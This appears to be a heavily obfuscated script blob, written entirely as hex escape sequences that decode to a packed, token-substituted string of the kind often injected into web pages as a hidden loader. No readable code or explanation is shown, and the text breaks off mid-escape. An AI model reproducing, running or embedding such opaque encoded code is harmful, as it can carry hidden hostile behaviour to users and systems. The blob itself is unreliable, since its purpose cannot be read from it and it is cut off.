\x4D\x5C\x48\x5C\x31\x62\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x44\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x78\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x77\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6F\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x41\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x7A\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x41\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x46\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x59\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x70\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x41\x5C\x64\x5C\x4D\x5C\x48\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x51\x5C\x49\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x45\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x67\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x6A\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x54\x5C\x49\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x31\x62\x5C\x64\x5C\x79\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x63\x5C\x44\x5C\x78\x5C\x54\x5C\x31\x6F\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x54\x5C\x51\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x31\x62\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x54\x5C\x67\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x67\x5C\x31\x48\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x6A\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x78\x5C\x67\x5C\x31\x30\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x55\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x31\x62\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x57\x5C\x61\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x33\x5C\x78\x5C\x67\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x31\x6D\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x6C\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x34\x5C\x78\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x31\x35\x5C\x63\x5C\x67\x5C\x31\x65\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x63\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x73\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x31\x37\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x31\x73\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x71\x5C\x64\x5C\x31\x73\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x31\x37\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x36\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x32\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x71\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x64\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x31\x37\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x31\x30\x5C\x76\x5C\x73\x5C\x6D\x5C\x67\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x66\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x72\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x31\x6D\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x31\x72\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x31\x72\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x68\x5C\x68\x5C\x50\x5C\x50\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x58\x5C\x64\x5C\x67\x5C\x74\x5C\x43\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x69\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x69\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x69\x5C\x64\x5C\x64\x5C\x67\x5C\x31\x73\x5C\x42\x5C\x52\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x31\x6E\x5C\x6D\x5C\x72\x5C\x64\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x50\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x72\x5C\x61\x5C\x4E\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x54\x5C\x54\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x6B\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x55\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x63\x5C\x63\x5C\x54\x5C\x31\x62\x5C\x63\x5C\x54\x5C\x31\x78\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x61\x5C\x67\x5C\x47\x5C\x61\x5C\x50\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x22\x2C\x22\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x75\x5C\x6E\x5C\x56\x5C\x62\x5C\x56\x5C\x6B\x5C\x70\x5C\x62\x5C\x71\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x62\x5C\x62\x5C\x45\x5C\x46\x5C\x6B\x5C\x41\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x62\x5C\x73\x5C\x6A\x5C\x41\x5C\x62\x5C\x77\x5C\x72\x5C\x41\x5C\x6A\x5C\x44\x5C\x62\x5C\x7A\x5C\x6B\x5C\x62\x5C\x45\x5C\x70\x5C\x71\x5C\x62\x5C\x62\x5C\x44\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x62\x5C\x6A\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x62\x5C\x74\x5C\x69\x5C\x41\x5C\x79\x5C\x6A\x5C\x44\x5C\x62\x5C\x74\x5C\x6E\x5C\x62\x5C\x77\x5C\x72\x5C\x70\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x31\x69\x5C\x6E\x5C\x69\x5C\x4C\x5C\x62\x5C\x31\x68\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x45\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x67\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x62\x5C\x45\x5C\x6A\x5C\x70\x5C\x6E\x5C\x46\x5C\x31\x39\x5C\x6A\x5C\x77\x5C\x74\x5C\x58\x5C\x6B\x5C\x79\x5C\x45\x5C\x62\x5C\x6E\x5C\x7A\x5C\x62\x5C\x69\x5C\x7A\x5C\x7A\x5C\x69\x5C\x71\x5C\x6A\x5C\x62\x5C\x69\x5C\x41\x5C\x6A\x5C\x70\x5C\x4A\x5C\x62\x5C\x31\x6B\x5C\x51\x5C\x62\x5C\x46\x5C\x70\x5C\x6E\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x62\x5C\x70\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x72\x5C\x4C\x5C\x62\x5C\x69\x5C\x74\x5C\x45\x5C\x69\x5C\x62\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x69\x5C\x70\x5C\x4A\x5C\x62\x5C\x6E\x5C\x41\x5C\x41\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x58\x5C\x31\x38\x5C\x31\x64\x5C\x62\x5C\x6B\x5C\x74\x5C\x6A\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x62\x5C\x75\x5C\x72\x5C\x71\x5C\x47\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x7A\x5C\x72\x5C\x70\x5C\x62\x5C\x69\x5C\x74\x5C\x69\x5C\x77\x5C\x62\x5C\x45\x5C\x69\x5C\x6A\x5C\x55\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x47\x5C\x6A\x5C\x69\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x67\x5C\x62\x5C\x62\x5C\x62\x5C\x44\x5C\x69\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x4C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x44\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x31\x61\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x62\x5C\x73\x5C\x70\x5C\x62\x5C\x6E\x5C\x79\x5C\x62\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x5C\x62\x5C\x67\x5C\x51\x5C\x51\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x58\x5C\x6B\x5C\x79\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x67\x5C\x62\x5C\x41\x5C\x72\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x57\x5C\x4A\x5C\x31\x36\x5C\x75\x5C\x62\x5C\x4C\x5C\x6E\x5C\x41\x5C\x75\x5C\x72\x5C\x4C\x5C\x62\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x44\x5C\x6A\x5C\x6A\x5C\x46\x5C\x62\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x62\x5C\x6A\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x5A\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x62\x5C\x7A\x5C\x47\x5C\x41\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x74\x5C\x62\x5C\x55\x5C\x47\x5C\x79\x5C\x62\x5C\x31\x67\x5C\x69\x5C\x46\x5C\x62\x5C\x31\x66\x5C\x71\x5C\x6A\x5C\x62\x5C\x31\x37\x5C\x72\x5C\x56\x5C\x62\x5C\x31\x61\x5C\x69\x5C\x71\x5C\x62\x5